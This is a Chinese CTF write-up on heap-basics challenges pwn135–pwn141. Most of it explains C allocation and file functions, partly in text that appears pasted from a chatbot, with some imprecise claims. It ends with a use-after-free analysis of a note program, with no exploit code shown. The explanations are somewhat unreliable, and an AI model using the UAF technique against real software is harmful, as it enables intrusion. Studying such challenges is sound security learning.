0x05 堆前置 pwn135 终于到堆了,吃个饭先。
64位保护全开,除了fortify
很简单,就是了解一下相关的函数而已。
基本上都是动态分配内存相关的函数,malloc系列的函数。
calloc函数知识补充 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 ### `calloc` 函数详细信息 #### 功能 `calloc` 函数用于动态分配内存,分配的内存区域会被初始化为零。它通常用于需要分配数组或结构体的场景,确保所有元素的初始值为零。 #### 原型 ```c void* calloc(size_t num, size_t size); ``` #### 参数 - **`num`**:要分配的元素数量。 - **`size`**:每个元素的大小(以字节为单位)。 #### 返回值 - **成功**:返回指向分配内存的指针。 - **失败**:返回 `NULL`,表示内存分配失败。 #### 使用场景 - **数组分配**:当需要分配一个数组时,使用 `calloc` 可以确保数组中的所有元素都被初始化为零。 - **结构体分配**:在分配结构体时,使用 `calloc` 可以确保结构体中的所有成员都被初始化为零。 #### 优点 1. **初始化**:`calloc` 自动将分配的内存初始化为零,减少了手动初始化的需要。 2. **安全性**:在某些情况下,未初始化的内存可能导致未定义行为,使用 `calloc` 可以降低这种风险。 3. **连续内存**:`calloc` 确保分配的内存是连续的,这对于某些数据结构(如数组)是必要的。 #### 缺点 1. **性能**:由于 `calloc` 需要初始化内存,可能比 `malloc` 稍慢,尤其是在分配大块内存时。 2. **内存管理**:与所有动态内存分配函数一样,使用 `calloc` 分配的内存必须在不再使用时通过 `free` 函数释放,以避免内存泄漏。 #### 注意事项 - 在使用 `calloc` 后,应该检查返回的指针是否为 `NULL`,以确保内存分配成功。 - 使用 `free` 函数释放 `calloc` 分配的内存时,确保只释放一次,避免重复释放导致的未定义行为。 ### 总结 `calloc` 是一个非常有用的内存分配函数,适用于需要初始化为零的动态数组或结构体。它的使用可以提高代码的安全性和可读性,但在性能敏感的场景中,可能需要考虑其初始化开销。

realloc函数知识补充 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 `realloc` 是 C 语言中的一个标准库函数,用于重新调整已分配内存块的大小。它可以扩展或缩小之前通过 `malloc`、`calloc` 或 `realloc` 分配的内存块。 ### 函数原型 ```c void* realloc(void* ptr, size_t new_size); ``` ### 参数 - **`ptr`**:指向之前分配的内存块的指针。如果 `ptr` 为 `NULL`,`realloc` 的行为等同于 `malloc`。 - **`new_size`**:新的内存块大小(以字节为单位)。 ### 返回值 - **成功**:返回指向新分配内存块的指针。如果 `new_size` 为 0,返回 `NULL`,并且原内存块将被释放。 - **失败**:返回 `NULL`,表示内存分配失败。在这种情况下,原内存块仍然保持不变。 ### 使用场景 - **动态数组**:当需要调整动态数组的大小时,可以使用 `realloc` 来增加或减少数组的大小。 - **内存管理**:在处理可变大小的数据结构(如链表、缓冲区等)时,`realloc` 提供了灵活的内存管理。 ### 优点 1. **灵活性**:可以根据需要动态调整内存块的大小,避免了手动管理内存的复杂性。 2. **内存重用**:如果新的大小小于原大小,`realloc` 会释放多余的内存;如果新的大小大于原大小,`realloc` 会尝试扩展内存块,避免了不必要的内存分配。 ### 缺点 1. **性能开销**:如果需要扩展内存块并且当前内存块后面没有足够的空间,`realloc` 可能会分配新的内存块并复制数据,这会带来性能开销。 2. **指针失效**:如果 `realloc` 失败并返回 `NULL`,原指针仍然有效,但如果成功,原指针将失效,因此需要小心处理。 ### 注意事项 - 在使用 `realloc` 后,应该检查返回的指针是否为 `NULL`,以确保内存分配成功。 - 如果 `realloc` 返回 `NULL`,原内存块仍然保持不变,因此可以安全地使用原指针。 - 使用 `free` 函数释放 `realloc` 分配的内存时,确保只释放一次,避免重复释放导致的未定义行为。 ### 总结 `realloc` 是一个强大的内存管理工具,适用于需要动态调整内存大小的场景。它提供了灵活性和便利性,但在使用时需要注意指针的有效性和内存管理的安全性。
malloc函数知识补充 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 `malloc` 是 C 语言中的一个标准库函数,用于动态分配内存。它的全称是 "memory allocation",即内存分配。`malloc` 函数在运行时请求操作系统分配指定大小的内存块,并返回指向该内存块的指针。 ### 函数原型 ```c void* malloc(size_t size); ``` ### 参数 - **`size`**:要分配的内存块大小(以字节为单位)。 ### 返回值 - **成功**:返回指向分配内存的指针。 - **失败**:返回 `NULL`,表示内存分配失败。 ### 使用场景 - **动态数组**:当需要在运行时确定数组的大小时,可以使用 `malloc` 来分配内存。 - **数据结构**:在实现链表、树、图等数据结构时,通常需要动态分配节点的内存。 ### 优点 1. **灵活性**:`malloc` 允许在运行时根据需要分配任意大小的内存,提供了灵活的内存管理。 2. **简单易用**:使用 `malloc` 可以方便地分配内存,而不需要在编译时确定大小。 ### 缺点 1. **未初始化内存**:`malloc` 分配的内存块不会被初始化,内存中的内容是未定义的,因此在使用之前需要手动初始化。 2. **内存管理**:使用 `malloc` 分配的内存必须在不再使用时通过 `free` 函数释放,以避免内存泄漏。 ### 注意事项 - 在使用 `malloc` 后,应该检查返回的指针是否为 `NULL`,以确保内存分配成功。 - 使用 `free` 函数释放 `malloc` 分配的内存时,确保只释放一次,避免重复释放导致的未定义行为。 ### 示例 虽然你要求不提供示例,但通常的用法如下: ```c int* array = (int*)malloc(10 * sizeof(int)); // 分配一个包含 10 个整数的数组 ``` ### 总结 `malloc` 是一个基本的内存分配函数,适用于需要动态分配内存的场景。它提供了灵活性和便利性,但在使用时需要注意内存的初始化和管理。

pwn136
64位保护全开
题目tips:如何释放堆
其实就是介绍了一下free函数
free函数知识补充 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 `free` 是 C 语言中的一个标准库函数,用于释放之前通过 `malloc`、`calloc` 或 `realloc` 分配的动态内存。它的主要作用是将不再使用的内存块返回给操作系统,以避免内存泄漏。 ### 函数原型 ```c void free(void* ptr); ``` ### 参数 - **`ptr`**:指向要释放的内存块的指针。如果 `ptr` 为 `NULL`,`free` 不会执行任何操作。 ### 使用场景 - **内存管理**:在动态分配内存后,当不再需要该内存时,使用 `free` 释放它,以确保程序的内存使用效率。 ### 优点 1. **防止内存泄漏**:通过释放不再使用的内存,`free` 有助于防止内存泄漏,确保程序在运行时不会消耗过多的内存。 2. **内存重用**:释放内存后,操作系统可以将这部分内存重新分配给其他程序或后续的内存请求。 ### 缺点 1. **重复释放**:如果对同一指针调用 `free` 多次,会导致未定义行为,因此在释放内存后,通常建议将指针设置为 `NULL`。 2. **悬挂指针**:释放内存后,指向该内存的指针仍然存在,但指向的内存已被释放,使用这样的指针会导致未定义行为。 ### 注意事项 - 在调用 `free` 之前,确保指针指向的是通过 `malloc`、`calloc` 或 `realloc` 分配的内存。 - 释放内存后,最好将指针设置为 `NULL`,以避免悬挂指针的问题。 - 不要尝试释放未分配的内存或已经释放的内存。 ### 总结 `free` 是 C 语言中用于内存管理的重要函数,能够有效地释放动态分配的内存,防止内存泄漏和提高内存使用效率。在使用时需要小心处理指针,以避免未定义行为。

pwn137
少了个canary
brk函数知识补充 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 `brk` 函数是 UNIX 和类 UNIX 操作系统(如 Linux)中用于管理进程内存空间的一个系统调用。它主要用于调整进程的**数据段**(data segment)大小,也就是所谓的**堆**(heap),用于动态内存分配。 ### 函数定义: ```c int brk(void *end_data_segment); ``` ### 作用: - `brk` 函数将进程的堆的结束地址设置为 `end_data_segment`,以此来增加或减少堆的大小。 - 堆是一个从进程数据段的顶部开始增长的区域,用于满足如 `malloc()` 等动态内存分配的需求。 - 通过调整堆的结束位置,`brk` 可以控制进程可用的内存区域。 ### 返回值: - 成功时,`brk` 返回 `0`。 - 如果调整失败,`brk` 返回 `-1` 并设置 `errno` 变量,以指示具体的错误。 ### 常见用途: 虽然直接调用 `brk` 在现代应用程序中不常见,但早期的内存分配机制,比如 `malloc`,底层依赖 `brk` 来向系统请求更多的内存。 ### 限制: 1. **线性内存增长**:`brk` 只能调整堆的连续区域,无法为非连续内存请求提供支持。 2. **堆与栈冲突**:堆从数据段顶部往高地址方向增长,而栈从高地址向低地址增长。如果堆和栈区域过于接近,则可能导致地址冲突。 ### `brk` 与 `sbrk`: - `brk` 函数用于将堆的结束地址设置为指定的值。 - `sbrk` 函数可以增加或减少堆大小,并返回当前堆的结束地址,更多的时候它是通过增量来调整堆的大小。 ### `brk` 与现代内存分配: - 现代操作系统中,`brk` 的使用逐渐减少。大多数内存分配器使用 `mmap` 等更灵活的内存管理接口来进行内存的动态分配,因为 `brk` 只能控制一个连续的内存区域,而 `mmap` 可以映射多个非连续的内存区域。

sbrk函数知识补充 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 `sbrk` 函数是用于管理进程**堆内存**的一个底层系统调用接口。它通过调整**程序的堆顶指针**来动态分配或释放内存空间。 ### 函数原型 ```c void *sbrk(intptr_t increment); ``` - `increment`: 表示堆的增长(或缩小)量,单位是字节。可以为正数(扩展堆),也可以为负数(收缩堆)。 ### 功能 `sbrk` 函数会调整**程序的堆顶指针**,从而改变堆的大小。 - 当 `increment` 为正数时,`sbrk` 会增加堆的大小,即分配更多的内存。 - 当 `increment` 为负数时,它会减少堆的大小,释放相应的内存。 `sbrk(0)` 可以用来获取当前的堆顶指针,而不会改变堆的大小。 ### 返回值 - **成功**:返回调整之前的堆顶地址。 - **失败**:返回 `(void *) -1`,并设置 `errno` 来描述错误原因。 在这个例子中,程序首先通过 `sbrk(0)` 获取当前的堆顶指针。然后调用 `sbrk(1000)` 来增加堆的大小,接着再次检查堆顶指针来确认内存分配的效果。 ### 堆与 `sbrk` 的关系 在现代 Linux 系统中,程序的内存分布如下: - **代码段**:存储程序的可执行代码。 - **数据段**:存储全局变量和静态变量。 - **堆**:用于动态内存分配。堆随着程序运行通过 `sbrk` 或其他更高级的内存分配函数(如 `malloc`)动态增长或收缩。 - **栈**:存储局部变量和函数调用栈帧。 `sbrk` 操作的区域是**堆**,它控制堆的大小。 ### 与 `brk` 的区别 `sbrk` 与 `brk` 密切相关。实际上,`sbrk` 是基于 `brk` 的一种简化封装。 - `brk`:直接设置程序的堆顶指针,必须给定一个具体的地址值。 - `sbrk`:通过增量的方式来调整堆顶指针(增加或减少),避免直接操作绝对地址。 ### 注意事项 - **内存碎片**:直接使用 `sbrk` 来管理内存可能导致内存碎片,现代编程中更常用 `malloc` 和 `free` 来进行内存管理,它们内部调用了 `sbrk` 或 `mmap` 来请求系统分配内存。 - **受限场景**:`sbrk` 只能调整堆的大小,不能用于调整程序中其他区域的内存(例如栈或全局变量),在一些操作系统上,它可能已经被替代或不推荐使用。 总之,`sbrk` 是一个底层接口,用于管理程序的堆内存,但在现代编程中,直接使用它的情况较少,一般通过更高级别的内存管理库(如 `malloc`)来操作内存。
.data和数据段的区别 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 数据段(Data Segment)和 `.data` 段是相关但不完全相同的概念。 ### 数据段(Data Segment) - **数据段**是指程序中用来存储全局变量、静态变量的内存区域,通常分为两部分: - **.data 段**:存储已初始化的全局变量和静态变量。 - **.bss 段**:存储未初始化的全局变量和静态变量。在加载程序时,这些变量会被初始化为零。 数据段属于进程的**静态内存**,在程序启动时由操作系统分配,贯穿程序的整个生命周期。 ### .data 段 - `.data` 段是数据段中的一个具体部分,专门用于存储**已初始化的全局变量和静态变量**。这些变量在程序运行期间保持其值,且在程序开始时初始化为指定的值。 ### .bss 段 - `.bss` 段用于存放**未初始化的全局变量和静态变量**,在程序加载时自动初始化为零。在源代码中声明但没有显式初始化的静态和全局变量会被放入 `.bss` 段。 ### 堆与数据段 堆(heap)是程序运行时动态分配内存的区域,位于数据段和栈之间。虽然堆是数据段的一部分,但它并不包含在 `.data` 或 `.bss` 段内。 ### 关系概述: - **数据段** 是进程内存中的一大块区域,包含了已初始化和未初始化的全局、静态变量等。 - **.data 段** 是数据段的一部分,专门存储已初始化的变量。 - **.bss 段** 是数据段的一部分,存储未初始化的变量。 ### 结构示例: 在内存布局中,一个进程的各个部分通常是按以下顺序排列的: ``` +------------------------+ | 栈(Stack) | <-- 高地址 +------------------------+ | 空洞区域 | +------------------------+ | 堆(Heap) | <-- 通过 brk/sbrk 进行动态调整 +------------------------+ | 数据段 (Data) | | .data 和 .bss 段 | +------------------------+ | 代码段 (Text) | +------------------------+ | 操作系统等其他 | <-- 低地址 +------------------------+ ``` 总结来说,数据段包括 `.data` 段(已初始化变量)和 `.bss` 段(未初始化变量),但它们是内存布局中更大的静态数据部分的不同组成。
pwn138
只关闭了canary
Private anonymous mapping知识补充 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 Private anonymous mapping 是一种内存映射技术,通常在操作系统中用于管理进程的内存。它允许进程在其虚拟地址空间中创建一块私有的、匿名的内存区域,这块内存不与任何文件关联,并且对其他进程不可见。 ### 关键特性 1. **私有性**: - 该映射是私有的,意味着只有创建该映射的进程可以访问这块内存。其他进程无法看到或访问这块内存区域。 2. **匿名性**: - 该映射是匿名的,表示它不与任何文件关联。内存的内容在映射创建时未初始化,通常会被初始化为零。 3. **动态分配**: - Private anonymous mapping 通常用于动态分配内存,类似于使用 `malloc` 或 `calloc`。它可以用于分配大块内存,适合需要大量内存的应用程序。 4. **内存保护**: - 由于是私有映射,任何对该内存区域的写入操作不会影响其他进程的内存。即使多个进程创建了相同的映射,它们的内容也是独立的。 ### 创建方式 在 Unix/Linux 系统中,可以使用 `mmap` 系统调用来创建 private anonymous mapping。以下是 `mmap` 的相关参数: ```c #include <sys/mman.h> #include <unistd.h> void* mmap(void* addr, size_t length, int prot, int flags, int fd, off_t offset); ``` - **`addr`**:建议的映射起始地址,通常设置为 `NULL`。 - **`length`**:要映射的字节数。 - **`prot`**:内存保护标志,通常设置为 `PROT_READ | PROT_WRITE`。 - **`flags`**:映射类型,使用 `MAP_PRIVATE | MAP_ANONYMOUS` 来创建私有匿名映射。 - **`fd`**:文件描述符,匿名映射时通常设置为 `-1`。 - **`offset`**:映射的偏移量,匿名映射时通常设置为 `0`。 ### 总结 Private anonymous mapping 是一种强大的内存管理技术,适用于需要动态分配内存的场景。它提供了私有性和匿名性,确保内存的安全性和独立性。通过 `mmap` 系统调用,可以方便地创建和管理这类内存映射。
mummap函数知识补充 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 `munmap` 是 C 语言中的一个系统调用,用于解除之前通过 `mmap` 创建的内存映射。它的主要作用是释放与映射相关的资源,并使得该内存区域不再可访问。 ### 函数原型 ```c int munmap(void* addr, size_t length); ``` ### 参数 - **`addr`**:指向要解除映射的内存区域的指针。这个指针应该是之前通过 `mmap` 返回的指针。 - **`length`**:要解除映射的字节数。这个长度应该与之前通过 `mmap` 创建的映射的长度相同。 ### 返回值 - **成功**:返回 `0`。 - **失败**:返回 `-1`,并设置 `errno` 以指示错误。 ### 功能 `munmap` 的主要功能是解除指定的内存映射,释放与该映射相关的资源。解除映射后,进程将不再能够访问该内存区域,任何对该区域的访问都将导致未定义行为。 ### 使用场景 - **内存管理**:在使用 `mmap` 动态分配内存后,当不再需要该内存时,使用 `munmap` 解除映射,以避免内存泄漏。 - **资源释放**:解除映射可以释放系统资源,确保程序的内存使用效率。 ### 注意事项 1. **有效性**:确保 `addr` 是有效的指针,并且指向一个通过 `mmap` 创建的映射区域。 2. **长度匹配**:`length` 参数必须与原始映射的长度相同。如果长度不匹配,可能会导致未定义行为。 3. **错误处理**:在调用 `munmap` 后,应该检查返回值以确认解除映射是否成功。如果失败,可以通过检查 `errno` 来获取错误信息。 ### 示例 虽然你要求不提供示例,但通常的用法如下: ```c if (munmap(addr, length) == -1) { perror("munmap failed"); } ``` ### 总结 `munmap` 是一个重要的内存管理函数,用于解除通过 `mmap` 创建的内存映射。通过解除映射,可以释放与该内存区域相关的资源,确保内存管理的有效性和安全性。在使用时,需要注意指针的有效性和长度的匹配。
pwn139
关闭了canary
题目tips:演示将flag写入堆中并输出其内容
fseek函数知识补充 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 `fseek` 是 C 语言中的一个标准库函数,用于在文件流中移动文件指针。它允许程序在文件中随机访问数据,而不是仅仅按顺序读取。 ### 函数原型 ```c int fseek(FILE *stream, long offset, int whence); ``` ### 参数 - **`stream`**:指向 `FILE` 对象的指针,该对象表示要操作的文件流。 - **`offset`**:要移动的字节数。这个值可以是正数或负数,具体取决于 `whence` 的值。 - **`whence`**:指定偏移量的起始位置,可以是以下常量之一: - **`SEEK_SET`**:从文件的开头开始计算偏移量。 - **`SEEK_CUR`**:从当前文件指针的位置开始计算偏移量。 - **`SEEK_END`**:从文件的末尾开始计算偏移量。 ### 返回值 - **成功**:返回 `0`。 - **失败**:返回 `-1`,并设置 `errno` 以指示错误。 ### 功能 `fseek` 的主要功能是移动文件指针,以便可以在文件中进行随机访问。通过使用 `fseek`,程序可以跳过文件中的某些部分,直接读取所需的数据。 ### 使用场景 - **随机访问文件**:在处理大型文件时,`fseek` 允许程序跳到文件的特定位置,而不必逐字节读取。 - **修改文件内容**:可以使用 `fseek` 定位到文件中的特定位置,然后使用 `fwrite` 或 `fread` 进行读写操作。 ### 注意事项 1. **文件状态**:在调用 `fseek` 之前,确保文件流是有效的,并且文件已经成功打开。 2. **偏移量有效性**:确保 `offset` 和 `whence` 的组合不会导致文件指针超出文件的有效范围。 3. **错误处理**:在调用 `fseek` 后,应该检查返回值以确认操作是否成功。如果失败,可以通过检查 `errno` 来获取错误信息。 ### 示例 虽然你要求不提供示例,但通常的用法如下: ```c if (fseek(file, 0, SEEK_SET) != 0) { perror("fseek failed"); } ``` ### 总结 `fseek` 是一个重要的文件操作函数,允许程序在文件中随机访问数据。通过移动文件指针,程序可以高效地读取和修改文件内容。在使用时,需要注意文件流的有效性和偏移量的合理性。
fseek(stream, 0LL, 2)解析 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 在 C 语言中,`fseek` 函数用于移动文件指针。你提供的调用 `fseek(stream, 0LL, 2)` 的参数可以逐一解析如下: ### 参数解析 1. **`stream`**: - 这是指向 `FILE` 对象的指针,表示要操作的文件流。该文件流必须是有效的,并且在调用 `fseek` 之前已经成功打开。 2. **`offset` (0LL)**: - 这是要移动的字节数。在这个例子中,`0LL` 表示不移动文件指针,即偏移量为 0。 3. **`whence` (2)**: - 这是指定偏移量的起始位置。在 C 标准库中,`2` 通常对应于 `SEEK_END`,表示从文件的末尾开始计算偏移量。 ### 功能 结合以上参数,`fseek(stream, 0LL, 2)` 的作用是将文件指针移动到文件的末尾。具体来说: - **`SEEK_END`**:表示偏移量是相对于文件的末尾。 - **`0LL`**:表示不移动,即将文件指针设置为文件末尾的位置。 ### 使用场景 - **获取文件大小**:将文件指针移动到文件末尾后,可以使用 `ftell` 函数获取当前文件指针的位置,从而得到文件的大小。 - **在文件末尾追加数据**:在将文件指针移动到末尾后,可以使用 `fwrite` 或 `fprintf` 等函数向文件中追加数据。 ### 示例 虽然你要求不提供示例,但通常的用法如下: ```c fseek(stream, 0LL, SEEK_END); // 将文件指针移动到文件末尾 long fileSize = ftell(stream); // 获取文件大小 ``` ### 总结 `fseek(stream, 0LL, 2)` 的作用是将文件指针移动到指定文件流的末尾。这在处理文件时非常有用,尤其是在需要获取文件大小或在文件末尾追加数据的场景中。
ftell函数 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 `ftell` 函数是 C 标准库中用于获取当前文件指针位置的函数。它的主要功能是返回一个打开文件的当前读写位置的字节偏移量。以下是对 `ftell` 函数的详细介绍: ### 函数原型 ```c long ftell(FILE *stream); ``` ### 参数 - **`stream`**:这是一个指向 `FILE` 结构的指针,表示一个已经打开的文件。该文件可以是以读、写或追加模式打开的。 ### 返回值 - **成功**:`ftell` 返回一个 `long` 类型的值,表示当前文件指针相对于文件开头的字节偏移量。 - **失败**:如果发生错误,`ftell` 返回 `-1L`,并且可以通过 `errno` 变量获取具体的错误信息。 ### 功能 - `ftell` 的主要功能是提供当前文件指针的位置,这对于文件的随机访问非常有用。通过获取文件指针的位置,程序可以在后续操作中决定从何处读取或写入数据。 - 在使用 `ftell` 之前,通常需要使用 `fseek` 函数来移动文件指针到特定位置,或者在文件打开后直接调用 `ftell` 来获取初始位置。 ### 使用场景 - **文件大小计算**:常用于获取文件的大小,通常与 `fseek` 结合使用,将文件指针移动到文件末尾,然后调用 `ftell` 获取文件的总字节数。 - **随机访问**:在需要在文件中进行随机读写操作时,可以使用 `ftell` 来记录当前的位置,以便在后续操作中返回到该位置。 ### 注意事项 - `ftell` 的返回值在某些平台上可能受到文件系统的限制,特别是在处理大文件时(例如,某些平台可能不支持超过 2GB 的文件指针位置)。 - 在调用 `ftell` 之前,确保文件已经成功打开,并且文件指针处于有效状态。如果文件指针无效,`ftell` 的行为是未定义的。 - `ftell` 只能用于以二进制模式或文本模式打开的文件,且在某些情况下(如文本模式下的某些平台),返回的偏移量可能不完全反映实际的字节数。 ### 相关函数 - **`fseek`**:用于移动文件指针。 - **`fopen`**:用于打开文件并返回文件指针。 - **`fclose`**:用于关闭文件。 通过这些功能和注意事项,`ftell` 函数在文件操作中提供了重要的支持,尤其是在需要精确控制文件读写位置的场景中。
pwn140
保护全开

per thread arena知识补充 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 "Per-thread arena" 是一个与内存分配相关的概念,通常在多线程编程中使用,尤其是在使用像 `jemalloc` 或 `tcmalloc` 这样的高性能内存分配器时。以下是对这一概念的详细介绍: ### 概念 - **Arena**:在内存分配器中,"arena" 是一个内存池,用于管理和分配内存块。每个 arena 可以独立管理其内存分配和释放,减少了多线程环境中对共享资源的竞争。 - **Per-thread Arena**:每个线程都有自己的 arena,这意味着每个线程可以独立地分配和释放内存,而不需要与其他线程竞争同一个内存池。这种设计可以显著提高多线程程序的性能,尤其是在频繁的内存分配和释放操作中。 ### 优势 1. **减少锁竞争**:在多线程环境中,多个线程同时访问共享资源(如内存池)可能导致锁竞争,从而降低性能。每个线程拥有自己的 arena,可以避免这种竞争。 2. **提高性能**:由于每个线程的内存分配和释放操作是独立的,减少了上下文切换和锁的开销,从而提高了程序的整体性能。 3. **优化内存使用**:每个 arena 可以根据特定线程的需求进行优化,减少内存碎片,提高内存使用效率。 ### 使用场景 - **高并发应用**:在需要处理大量并发请求的应用中(如 Web 服务器、数据库等),使用 per-thread arena 可以显著提高内存分配的效率。 - **实时系统**:在对延迟敏感的系统中,减少内存分配的延迟是至关重要的,per-thread arena 可以帮助实现这一目标。 ### 实现 - 一些现代的内存分配器(如 `jemalloc` 和 `tcmalloc`)支持 per-thread arena 的特性。它们通常会在初始化时为每个线程创建一个独立的 arena,并在该线程进行内存分配时使用。 ### 总结 "Per-thread arena" 是一种优化内存分配的策略,特别适用于多线程环境。通过为每个线程提供独立的内存池,可以减少锁竞争,提高性能,并优化内存使用。这种方法在高并发和实时系统中尤为重要。
pwn141
32位程序,关闭了pie
函数分析

先看一下各个函数的功能吧,add_note函数的主要逻辑是这一部分。其中最重要的点是notelist其实是一个结构体,注意看赋值的时候,对notelist解引用了两次,我们可以控制的是notelist的第二个元素,也就是输入的content,记住这一点,在后面会用到。
还有一个需要注意的点,print_note_content其实就是封装了一下的puts函数,内部调用的还是puts函数
1 2 3 4 struct notelist{ *function field1, #这里代指函数指针的意思,因为我忘记函数指针是怎么表示的了 *char content }
(有一说一,三层解引用看着真恶心啊,说实话看汇编还容易理解一点。顺带一提,这里汇编是用call eax实现的函数调用)
print_note函数,主要逻辑就是使用第一个元素作为函数,第二个元素作为参数来实现函数的调用

del_note函数,就是一个free函数,不过free之后没有将原来的notlist置为NULL,也就是说notelist还是可以指向堆的。顺带一提,free其实类似于标记的作用,然后把这块内存(chunk)丢到bin里面去。反正我目前是这么理解的。

后门函数,懂得都懂。
解题思路 本题的知识点是UAF漏洞
只是free,没有将指针修改为NULL就可能存在UAF漏洞。
这个链接写得不错:https://saku376.github.io/2021/05/03/UAF%E6%BC%8F%E6%B4%9E/
解题思路和解析可以看这个链接:https://xz.aliyun.com/t/12261?time__1311=GqGxRDcGit0%3DYGN4eeTunYDkAwch%2BfbD
以下部分也是将这个链接中提到的内容复述一遍而已。
